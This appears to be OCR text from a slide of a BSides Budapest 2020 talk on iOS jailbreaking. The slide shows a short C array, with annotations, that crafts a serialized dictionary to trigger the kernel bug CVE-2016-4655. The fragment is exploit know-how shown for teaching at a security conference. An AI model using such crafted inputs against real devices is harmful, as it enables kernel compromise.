 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
CVE 2016-4655
• In order to exploit this we need to craft a special dictionary
uint32_t dict[] = {
0x000000d3, // magic number
0x000000d3 is the magic value because it requires in
order to have a valid data stream
kOSSerializeEndCollection | kOSSerializeDictionary | 2,
kOSSerializeSymbol | 4,
0x00414141,
3 byte ‘AAA’ + NUL termination
Dict with 2 entries
kOSSerializeEndCollection | kOSSerializeNumber | 0x200,
0x41414141,
At least 8 bytes for our big number
Our big sized number
0x41414141
};
Now talking:
Tomi Tokics
Title of presentation:
A Jump Back to 2016:
iOS Jailbreaking
with your request! https://bsidesbud.com/discord If you want to earn CPE points for takin